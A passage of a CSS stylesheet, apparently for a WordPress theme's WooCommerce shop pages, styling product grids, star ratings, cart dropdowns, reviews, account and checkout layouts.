  margin-right: 10px;
  float: left;
}
.catalog-ordering .order li a {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: table;
  height: 29px;
  line-height: 29px;
  padding: 0 13px;
  font-size: 12px;
  padding: 0 10px;
}
.order-dropdown > li:after {
  display: block;
  font-family: "IcoMoon";
  content: '\e61f';
  font-size: 9px;
  z-index: 101;
  position: absolute;
  top: 0;
  right: 0;
  height: 29px;
  line-height: 29px;
  width: 26px;
  text-align: center;
  border-left: 1px solid #dbdbdb;
}
.orderby-order-container {
  float: left;
}
.products {
  list-style: none;
  margin: 0;
  padding: 0;
}
.products li {
  border: 1px solid #efefef;
  border-bottom-width: 2px;
}
.products-4 li {
  float: left;
  width: 24.2%;
  margin-right: 1.0%;
  margin-bottom: 11px;
}
.products-4 li:nth-child(4n) {
  margin-right: 0;
}
.products-4 li:nth-child(4n+1) {
  clear: both;
}
.products-3 li {
  float: left;
  width: 32.5%;
  margin-right: 1.0%;
  margin-bottom: 11px;
}
.products-3 li:nth-child(3n) {
  margin-right: 0;
}
.products-3 li:nth-child(3n+1) {
  clear: both;
}
.products-2 li {
  float: left;
  width: 49.5%;
  margin-right: 1.0%;
  margin-bottom: 11px;
}
.products-2 li:nth-child(2n) {
  margin-right: 0;
}
.products-2 li:nth-child(2n+1) {
  clear: both;
}
.products-1 li {
  float: left;
  width: 100%;
  margin-bottom: 11px;
}
.products-1 li:nth-child(2n) {
  margin-right: 0;
}
.products-1 li:nth-child(2n+1) {
  clear: both;
}
.product-images {
  display: block;
  text-align: center;
  position: relative;
}
.onsale {
  -webkit-backface-visibility: hidden;
  display: block;
  z-index: 99;
  color: #fff;
  border-radius: 50%;
  line-height: 39px;
  text-align: center;
  position: absolute;
  padding: 0px 5px;
}
.product-details {
  padding: 20px 15px 0px 15px;
}
.product-title {
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 5px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-weight: normal;
}
.product .product-buttons {
  padding-bottom: 12px;
  padding-top: 12px;
  margin: 0 15px;
  margin-top: 4px;
  border-top: 1px solid #EBEAEA;
}
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.1em;
  font-family: IcoMoon;
}
.star-rating:before {
  content: '\f006\f006\f006\f006\f006';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
}
.product-details .star-rating {
  float: right;
}
.price del .amount,
.product-details .price .from {
  font-size: 13px;
  margin-right: 5px;
}
.price ins {
  text-decoration: none;
}
.price ins .amount {
  font-size: 18px;
  text-decoration: none;
}
.price > .amount {
  font-size: 18px;
}
.product-details-container {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 20px;
  min-height: 50px;
}
.product-buttons a {
  display: block;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 16px;
  width: auto;
  max-width: 49%;
  line-height: inherit;
  font-size: 12px;
}
.product-buttons a:first-child {
  float: left;
}
.product-buttons a:last-child {
  float: right;
}
.product-buttons a:before {
  position: absolute;
  margin-left: -16px;
  font-family: IcoMoon;
  color: inherit;
}
.product-buttons .add_to_cart_button:before,
.product-buttons .product_type_simple:before {
  content: '\f07a';
}
.product-buttons .show_details_button:before {
  content: '\e623';
}
.product-buttons .product_type_variable:before,
.product-buttons .product_type_grouped:before {
  content: '\f013';
}
.product-buttons .align-right {
  float: right;
  width: 41%;
  position: relative;
  line-height: normal;
  display: inline-block;
  line-height: 40px;
}
.product-buttons .added_to_cart {
  display: none;
}
.has-sidebar .products-4 .product-buttons .button,
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: 36%;
}
.has-sidebar .products-4 .product-buttons .show_details_button {
  width: auto;
  max-width: 36%;
}
.product-buttons .button {
  text-align: left;
}
.product-images .crossfade-images {
  display: block;
}
.product-images .crossfade-images img {
  -webkit-transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -o-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
  position: relative;
  z-index: 50;
}
.product-images .crossfade-images img:hover {
  opacity: 0;
}
.product-images .crossfade-images .hover-image {
  position: absolute;
}
.woocommerce-pagination .next,
.woocommerce-pagination .prev,
.woocommerce-pagination .next:hover,
.woocommerce-pagination .prev:hover {
  border: 0;
}
.product {
  position: relative;
}
.product .images {
  float: left;
  margin-right: 39px;
}
.woocommerce-tabs {
  clear: both;
}
#main .product .product_title {
  margin: 0;
}
.product .onsale {
  top: 20px;
  left: 15px;
}
.product .price {
  margin: 0;
  margin-top: 5px;
}
.product .product-border {
  height: 4px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 10px;
  margin-bottom: 10px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.quantity {
  display: inline-block;
  border: 1px solid #dbdbdb;
  overflow: hidden;
}
.quantity .minus,
.quantity .plus,
.quantity .qty {
  float: left;
  border: 0;
  margin: 0;
  padding: 0;
  height: 31px;
  text-align: center;
  vertical-align: middle;
  font-size: 12px;
  color: #333;
}
.quantity .qty {
  background: transparent;
  width: 43px;
}
.quantity .minus,
.quantity .plus {
  background: #fbfaf9;
  width: 26px;
  cursor: pointer;
}
.quantity .minus,
.quantity .qty {
  border-right: 1px solid #dadada;
}
.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.input-text,
.quantity .minus,
.quantity .plus {
  -webkit-appearance: none;
  border-radius: 0;
}
form.cart {
  margin-bottom: 40px;
  margin-top: 40px;
}
.summary .cart .gform_wrapper {
  overflow: visible;
}
.summary .cart .quantity {
  float: left;
  margin-right: 10px;
  margin-bottom: 5px;
}
.group_table {
  margin-bottom: 10px;
}
.group_table tr {
  vertical-align: top;
  height: 41px;
}
.group_table td {
  vertical-align: middle;
  height: 31px;
}
.group_table td.label {
  padding: 0 10px;
}
.product_meta > span {
  display: block;
}
.woocommerce-tabs {
  overflow: hidden;
  padding-top: 50px;
}
.woocommerce-tabs > .tabs {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 220px;
  float: left;
}
.woocommerce-tabs .tabs li a {
  display: block;
  padding: 10px 0px;
  border-bottom: 1px solid #e7e6e6;
}
.woocommerce-tabs .tabs li a .arrow,
.woocommerce-tabs .tabs li a:hover .arrow {
  display: none;
}
.woocommerce-tabs .tabs li.active a .arrow,
.woocommerce-tabs .tabs li.active a:hover .arrow {
  display: inline-block;
}
.woocommerce-tabs .panel {
  border: 1px solid #e7e6e6;
  margin-left: 240px;
}
.woocommerce #review_form input[type=text] {
  width: 100%;
}
#reviews .overall-rating {
  float: right;
}
#reviews .review-title {
  margin: 0;
}
#reviews .review-main-title {
  margin-bottom: 25px;
}
#reviews #comments > h2 {
  font-size: 13px;
  font-weight: bold;
  color: #747474;
}
#reviews .commentlist {
  margin-bottom: 0;
}
#reviews li {
  margin-bottom: 15px;
}
#reviews li:last-child {
  margin-bottom: 0;
}
#reviews li .comment-text {
  padding: 15px;
  border: 1px solid #f2efef;
  margin-left: 70px;
}
#reviews li .avatar {
  float: left;
  max-width: 60px;
}
#reviews li .comment-text .meta {
  display: inline-block;
  margin-bottom: 10px;
}
#reviews li .comment-text .star-rating {
  float: right;
  margin-left: 5px;
}
#reviews li .comment-text .description {
  clear: both;
}
#reviews .add_review {
  margin: 0;
  margin-top: 15px;
  float: right;
}
#review_form_wrapper {
  margin-top: 50px;
}
#reviews #reply-title {
  font-size: 15px;
  margin: 0;
  margin-bottom: 25px;
}
.comment-respond .comment-reply-title {
  margin-top: 0;
  padding-top: 1em;
}
.comment-form-rating label {
  display: none;
}
#reviews .comment-form-comment label {
  display: block;
  margin-bottom: 4px;
}
#reviews input#submit {
  border: 0;
  font-size: 13px;
  font-weight: bold;
}
p.stars {
  position: relative;
  line-height: 1em;
  font-size: 1em;
}
p.stars:after {
  content: "";
  display: block;
  clear: both;
}
p.stars a {
  width: 19%;
  display: block;
  position: relative;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: .5em .5em .5em .75em;
  background: rgba(0, 0, 0, 0.025);
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-weight: bold;
}
p.stars a:hover,
p.stars a.active {
  background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: IcoMoon;
  content: '\f005';
  position: absolute;
  top: .85em;
  width: 5.3em;
  right: 1em;
  font-size: .5em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  color: #999;
  text-align: right;
  font-weight: normal;
}
p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
  text-decoration: none;
}
p.stars a.star-1:after {
  content: '\f005';
}
p.stars a.star-2:after {
  content: '\f005\f005';
}
p.stars a.star-3:after {
  content: '\f005\f005\f005';
}
p.stars a.star-4:after {
  content: '\f005\f005\f005\f005';
}
p.stars a.star-5:after {
  content: '\f005\f005\f005\f005\f005';
}
.related.products,
.upsells.products {
  margin-top: 50px;
}
.shop_attributes {
  width: 100%;
}
.shop_attributes tr {
  border-bottom: 1px solid #e0e0e0;
}
.shop_attributes tr:last-child {
  border-bottom: 0;
}
.shop_attributes tr th {
  text-align: left;
  width: 30%;
  font-weight: bold;
  padding: 5px 0px;
}
.shop_attributes tr td {
  text-align: left;
  width: 70%;
  padding: 5px 0px;
}
.shop_attributes p {
  margin: 0;
}
.product .images {
  width: 500px;
  margin-right: 30px;
}
.product .summary.entry-summary {
  margin-left: 530px;
}
.product .summary.entry-summary > div:nth-child(2) {
  display: inline-block;
}
.product .images .flexslider .slides img {
  width: auto;
}
.product .images #slider,
.product .images #carousel {
  margin-bottom: 7px;
}
.product .images #carousel li {
  margin-right: 9px;
  opacity: 0.5;
}
.product .images #carousel li.flex-active-slide {
  opacity: 1;
}
.product .images #slider .flex-direction-nav,
.product .images #carousel .flex-direction-nav {
  display: none;
}
.product .images:hover #slider .flex-direction-nav,
.product .images:hover #carousel .flex-direction-nav {
  display: block;
}
.has-sidebar .product .images {
  width: 320px;
}
.has-sidebar .summary.entry-summary {
  margin-left: 350px;
}
.woocommerce-tabs .panel {
  padding: 20px;
}
.woocommerce .social-share,
.woocommerce .social-share li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce .social-share {
  text-align: center;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 50px;
}
.has-sidebar .woocommerce .social-share li,
.has-sidebar .woocommerce-container .social-share li {
  width: 158px;
  padding: 10px 19px;
}
.woocommerce .social-share li {
  display: inline-block;
  text-align: left;
  width: 180px;
  border-right: 1px solid #e7e6e6;
  padding: 10px 30px;
}
.woocommerce .social-share li:last-child {
  border-right: 0;
}
.woocommerce .social-share li span {
  display: block;
}
.woocommerce-message {
  margin-bottom: 15px;
}
.woocommerce-success-message {
  border-top: 1px solid;
  border-bottom: 1px solid;
  padding: 20px 0px;
  font-size: 14px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 40px;
}
.woocommerce-success-message .button {
  float: right;
}
.woocommerce-success-message .msg:before {
  font-family: IcoMoon;
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-success-message .button {
  font-size: 12px;
}
.woocommerce-success-message .button:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 6px;
}
.empty-cart-message .msg {
  font-size: 18px;
}
.empty-cart-message .msg:before {
  content: '';
}
.login-box {
  position: absolute;
  top: auto;
  left: -1px;
  z-index: 1000;
  line-height: normal;
}
.login-box {
  padding: 20px;
  width: 187px;
  border: 1px solid #dedddd;
}
.login-box input {
  padding: 8px 15px;
}
.login-box p {
  margin: 0;
  padding: 0;
}
.login-box .forgetmenot {
  float: left;
}
.login-box .submit {
  float: right;
}
.top-menu .cart {
  background: #f6f6f6;
  border-right: 1px solid;
  padding-left: 25px;
  padding-right: 25px;
  padding: 0;
}
.top-menu .cart > a {
  display: block;
  padding-right: 0px;
  text-transform: uppercase;
  text-align: center;
  min-width: 176px;
  padding: 0 13px;
}
.top-menu .cart > a.empty-cart {
  width: auto;
}
.top-menu .cart > a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
}
.top-menu .cart > a:after {
  font-family: 'IcoMoon';
  content: '\e61f';
  margin-left: 10px;
}
.top-menu .cart-contents {
  position: absolute;
  margin-top: -2px;
  right: -1px;
  z-index: 1001;
}
.top-menu .cart-contents {
  border: 1px solid;
}
.top-menu .cart-content a {
  display: block;
  line-height: normal;
  padding: 15px 13px;
  width: 176px;
  border-bottom: 1px solid;
  overflow: hidden;
}
.top-menu .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
.top-menu .cart-content a:hover {
  background: #f6f6f6;
}
.top-menu .cart-content .cart-desc {
  float: left;
}
.top-menu .cart-content a img {
  float: left;
  display: inline-block;
  max-width: 36px;
  margin-right: 15px;
}
.top-menu .cart-content a .cart-desc {
  display: inline-block;
}
.top-menu .cart-contents a span {
  line-height: normal;
}
.top-menu .cart-content a .cart-title,
.top-menu .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
.top-menu .cart-content a .cart-title {
  margin-bottom: 5px;
}
.cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
  padding: 0 15px;
}
.cart-checkout a {
  display: inline-block;
  float: left;
  padding: 14px 0;
  width: 40%;
  line-height: 15px;
  border: none;
}
.cart-checkout a:before {
  position: absolute;
  margin-left: -15px;
  line-height: inherit;
  font-family: IcoMoon;
}
.cart-checkout .cart-link a:before {
  content: '\f07a';
}
.cart-checkout .checkout-link a:before {
  content: '\f046';
}
.checkout-link {
  float: right;
}
#header-sticky .cart,
#header .cart {
  margin-left: 0;
}
#header-sticky .cart-contents,
#header .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  top: auto;
  z-index: 1001;
}
#header-sticky .cart-contents,
#header .cart-contents {
  border: 1px solid;
}
#header-sticky .cart-content a,
#header .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#header-sticky .cart-contents .cart-content:last-child a,
#header .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#header-sticky .cart-content a:hover,
#header .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#header-sticky .cart-content a img,
#header .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 5px;
}
#header-sticky .cart-content a .cart-desc,
#header .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
}
#header-sticky .cart-contents a span,
#header .cart-contents a span {
  line-height: normal;
}
#header-sticky .cart-content a .cart-title,
#header-sticky .cart-content a .quantity,
#header .cart-content a .cart-title,
#header .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#header-sticky .cart-content a .cart-title,
#header .cart-content a .cart-title {
  margin-bottom: 5px;
}
#header-sticky .cart-checkout,
#header .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#header-sticky .cart-checkout a,
#header .cart-checkout a {
  display: inline-block;
  width: auto;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#header-sticky .cart-checkout .cart-link a:before,
#header .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#header-sticky .cart-checkout .checkout-link a:before,
#header .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#header-sticky .my-cart-link:hover,
#header .my-cart-link:hover {
  border-top-color: transparent;
}
#header-sticky .my-cart-link:after,
#header .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.cart-content a img {
  border: 1px solid;
}
#small-nav .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  z-index: 1001;
}
#small-nav .cart-contents {
  border: 1px solid;
}
#small-nav .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#small-nav .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#small-nav .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#small-nav .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 6px;
}
#small-nav .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
  text-align: left;
}
#small-nav .cart-contents a span {
  line-height: normal;
}
#small-nav .cart-content a .cart-title,
#small-nav .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#small-nav .cart-content a .cart-title {
  margin-bottom: 5px;
}
#small-nav .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#small-nav .cart-checkout a {
  display: block;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#small-nav .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#small-nav .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#small-nav .my-cart-link:hover {
  border-top-color: transparent;
}
#small-nav .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.sticky-header .cart-contents {
  top: 65px;
}
.cart-checkout {
  font-size: 0;
}
.cart-checkout .checkout-link,
.cart-checkout .cart-link {
  width: auto;
  max-width: 49%;
  vertical-align: top;
}
.cart-checkout .cart-link {
  float: left;
}
.cart-checkout .cart-link a,
.cart-checkout .checkout-link a {
  position: relative;
  padding-left: 1.4em;
  width: auto;
  display: block;
  float: left;
  text-align: left;
}
.cart-checkout .checkout-link a {
  float: right;
}
.single_variation_wrap {
  margin: 10px 0px;
}
.single_variation_wrap .variations_button .quantity {
  float: left;
}
.single_variation_wrap .variations_button .button {
  float: left;
  margin-left: 10px;
}
table.variations {
  width: 100%;
}
table.variations td {
  padding-bottom: 5px;
}
.variations .label {
  padding-right: 10px;
}
.variations .value {
  min-width: 150px;
}
.single_variation_price_reset .single_variation_wrap {
  float: left;
  margin-top: 5px;
}
.product .single_variation_price_reset .single_variation_wrap .price {
  margin-top: 0;
}
.single_variation_price_reset .reset_variations {
  float: right;
  margin-top: 5px;
}
.product_list_widget .wp-post-image {
  max-width: 58px;
  float: right;
  margin-left: 15px;
}
#sidebar .product_list_widget li,
#sidebar .widget_layered_nav li {
  padding: 15px 0px;
  border-bottom: 1px solid;
  overflow: hidden;
}
#sidebar .product_list_widget li a,
#sidebar .widget_layered_nav li a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .product_list_widget li .amount,
#sidebar .product_list_widget li .quantity {
  display: block;
  font-size: 15px;
  font-weight: bold;
  padding-top: 3px;
}
#sidebar .product_list_widget li .quantity {
  border: 0;
}
#sidebar .product_list_widget li dl {
  margin: 0;
}
#sidebar .product_list_widget li dt,
#sidebar .product_list_widget li dd {
  margin: 0;
  display: inline;
}
#sidebar .product_list_widget li dt {
  font-weight: bold;
  margin-right: 5px;
}
#sidebar .product_list_widget li .star-rating {
  margin: 5px 0px;
}
.widget_shopping_cart_content .total .amount {
  display: inline-block;
  margin-left: 25px;
}
.widget_shopping_cart_content .buttons {
  background: #f6f6f6;
  overflow: hidden;
}
.widget_shopping_cart_content .buttons a {
  display: inline-block;
  width: 50%;
  float: left;
  text-indent: 10px;
  margin: 0;
  height: 35px;
  line-height: 35px;
}
.widget_shopping_cart_content .buttons > a:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 10px;
}
.widget_shopping_cart_content .buttons a.checkout:before {
  font-family: IcoMoon;
  content: '\f046';
  margin-right: 10px;
}
.widget_layered_nav li {
  overflow: hidden;
  padding: 10px 0px;
}
.widget_layered_nav li a {
  float: left;
}
.widget_layered_nav li .count {
  float: right;
  font-size: 12px;
}
.price_slider_wrapper {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}
.price_slider_amount {
  text-align: right;
  margin-top: 15px;
}
.price_slider_amount .button {
  float: left;
  font-weight: bold;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
  padding: 0 6px;
}
.price_label {
  line-height: 25px;
}
.price_label .from {
  margin-left: 3px;
}
.price_label .from,
.price_label .to {
  font-size: 14px;
  font-weight: bold;
}
.ui-slider {
  position: relative;
  text-align: left;
}
.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 12px;
  height: 12px;
  top: -0.3em;
  outline: none;
}
.ui-slider .ui-slider-handle:before {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 12px;
  height: 12px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}
.ui-slider .ui-slider-handle:after {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 2px;
  height: 2px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 3;
}
.ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.price_slider_wrapper .ui-widget-content {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.ui-slider-horizontal {
  height: .5em;
}
.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.tagcloud a {
  font-size: 13px;
  display: inline-block;
  padding: 0 10px;
  min-height: 28px;
  line-height: 28px;
  border: 1px solid;
  margin: 2px 0;
}
.tagcloud a:hover {
  color: #fff;
}
.simple-products-slider {
  overflow: hidden;
}
#main .simple-products-slider .image .image-extras .image-extras-content h3 {
  margin-top: 0px;
  margin-bottom: 5px;
  font-size: 13px;
}
.simple-products-slider .cats {
  font-size: 11px;
  margin-bottom: 5px;
  line-height: normal;
}
.simple-products-slider .price {
  display: inline-block;
  margin-bottom: 5px;
}
.simple-products-slider .price .amount {
  font-size: 18px;
}
.simple-products-slider .product-buttons {
  padding: 0;
  height: auto;
}
.simple-products-slider .product-buttons a {
  display: inline;
  height: auto;
  line-height: normal;
  float: none;
}
.simple-products-slider .product-buttons a:before {
  margin-right: 0;
}
.simple-products-slider .product-buttons .show_details_button {
  margin-left: 5px;
}
.product-category h3 {
  padding: 0 20px;
}
#customer_login h2 {
  margin-bottom: 5px;
}
#customer_login .sep-double {
  margin-bottom: 40px;
}
#customer_login_box {
  border: 1px solid;
  padding: 30px;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
#customer_login .one_half.last {
  padding-top: 29px;
}
#customer_login_box .remember-box {
  padding-left: 20px;
  padding-right: 20px;
}
#customer_login .col-1,
#customer_login .col-2 {
  width: 48%;
  float: left;
}
#customer_login .col-1 {
  margin-right: 4%;
}
.woocommerce .myaccount_user_container {
  display: table-row;
}
.myaccount_user_container span {
  display: table-cell;
  padding: 25px 0px;
  border-right: 1px solid;
}
.myaccount_user_container span.msg {
  padding-left: 20px;
  padding-right: 20px;
}
.myaccount_user_container span:last-child {
  border-right: 0;
  padding-left: 20px;
}
.myaccount_user_container .username {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.myaccount_user_container .username:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.myaccount_user_container .view-cart a {
  text-transform: uppercase;
}
.myaccount_user_container .view-cart a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
  color: inherit;
}
.myaccount_user {
  display: none;
}
.avada_myaccount_user {
  display: table;
  width: 100%;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
#main .avada-myaccount-data {
  overflow: visible;
}
.avada-myaccount-data h2,
.avada-myaccount-data .digital-downloads,
.avada-myaccount-data .my_account_orders,
.avada-myaccount-data .myaccount_address,
.avada-myaccount-data .addresses,
.avada-myaccount-data .edit-account-heading,
.avada-myaccount-data .edit-account-form,
.edit-address {
  display: none;
}
.avada-myaccount-data .digital-downloads,
.avada-thank-you .order_details {
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
}
.avada-myaccount-data .digital-downloads li,
.avada-thank-you .order_details li {
  line-height: 19px;
  margin: 0 0 15px;
  padding: 0 0 0 25px;
}
.avada-myaccount-data .digital-downloads li:before,
.avada-thank-you .order_details li:before {
  border-radius: 50%;
  font-size: 12px;
  text-align: center;
  content: '\f105';
  display: inline-block;
  float: left;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  height: 19px;
  margin-left: -25px;
  margin-right: 0;
  text-decoration: inherit;
  width: 19px;
}
.avada-myaccount-data .my_account_orders .order-total {
  border-top: none;
}
.avada-myaccount-data .my_account_orders.shop_table tbody tr {
  height: 46px;
}
.avada-myaccount-data .addresses .col-1,
.avada-myaccount-data .addresses .col-2,
.avada-customer-details .addresses .col-1,
.avada-customer-details .addresses .col-2 {
  width: 48%;
  float: left;
}
.avada-myaccount-data .addresses .col-1,
.avada-customer-details .addresses .col-1 {
  margin-right: 4%;
}
.avada-myaccount-data .addresses .title,
.avada-customer-details .addresses .title {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 15px;
  padding-bottom: 5px;
  display: block;
}
.avada-myaccount-data .addresses .title h3,
.avada-customer-details .addresses .title h3 {
  font-weight: bold;
}
.avada-myaccount-data .addresses .title .edit {
  display: inline-block;
  margin: 2px 0 0 10px;
}
body:not(:-moz-handler-blocked) .avada-myaccount-data .addresses .title .edit {
  margin-top: 3px;
}
.avada-myaccount-data .input-text {
  padding: 8px 15px;
}
.avada-myaccount-data #billing_country_chosen,
.avada-myaccount-data #billing_state_chosen,
.avada-myaccount-data #shipping_country_chosen,
.avada-myaccount-data #shipping_state_chosen,
.avada-checkout #billing_country_chosen,
.avada-checkout #billing_state_chosen,
.avada-checkout #shipping_country_chosen,
.avada-checkout #shipping_state_chosen {
  width: 100% !important;
}
.avada-order-details {
  margin-bottom: 20px;
}
.avada-order-details .shop_table.order_details .product-total {
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr th {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr td {
  padding-top: 0;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child td {
  padding-top: 10px;
}
.avada-order-details .order-again {
  margin: 15px 0 0 0;
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.avada-customer-details .customer_details dt,
.avada-customer-details .customer_details dd {
  display: inline-block;
  margin: 0;
}
.avada-customer-details .customer_details dt {
  font-weight: bold;
}
.avada-thank-you {
  margin-bottom: 20px;
}
#main .cart-empty {
  float: left;
  font-size: 18px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  line-height: 55px;
  height: 55px;
}
#main .return-to-shop {
  float: left;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  text-align: right;
  line-height: 55px;
  height: 55px;
}
.return-to-shop .wc-backward:before {
  content: '\f07a';
  font-family: IcoMoon;
  margin-right: 10px;
  color: inherit;
}
.woocommerce-side-nav {
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 220px;
}
.woocommerce-side-nav li a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  display: block;
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid;
}
.woocommerce-side-nav li.active a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 5px;
}
.woocommerce-content-box {
  border: 1px solid;
  padding: 30px;
  margin-left: 240px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.woocommerce-content-box.full-width {
  margin-left: 0;
  width: 100%;
}
.woocommerce-content-box.no-bottom-space {
  padding-bottom: 0;
}
.woocommerce-content-box.one_half {
  margin-left: 0;
  width: 48%;
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.woocommerce-content-box.avada-checkout {
  overflow: visible;
}
